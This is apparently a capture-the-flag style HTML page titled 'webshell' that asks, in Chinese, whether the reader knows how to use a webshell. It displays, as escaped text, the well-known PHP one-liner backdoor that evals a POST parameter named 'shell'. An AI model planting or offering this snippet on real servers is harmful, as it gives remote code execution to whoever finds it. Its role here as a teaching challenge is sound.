 1 <html>
2 <head>
3 <meta charset="UTF-8">
4 <title>webshell</title>
5 <link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" />
6 <style>
7 body{
8 margin-left:auto;
9 margin-right:auto;
0 margin-TOP:200PX;
1 width:20em;
2 }
3 </style>
4 </head>
5 <body>
6 <h3>你会使用webshell吗？</h3>
7
8 &lt;?php @eval($_POST[&#039;shell&#039;]);?&gt;</body>
9